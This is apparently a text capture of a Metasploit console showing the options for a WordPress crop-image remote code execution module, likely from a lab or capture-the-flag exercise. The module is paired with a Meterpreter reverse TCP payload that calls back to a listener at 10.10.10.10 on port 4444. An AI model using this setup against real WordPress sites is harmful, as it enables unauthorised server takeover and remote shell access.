 msf6 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD                    yes       The WordPress password to authenticate with
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path to the wordpress application
   USERNAME                    yes       The WordPress username to authenticate with
   VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.10.10      yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   WordPress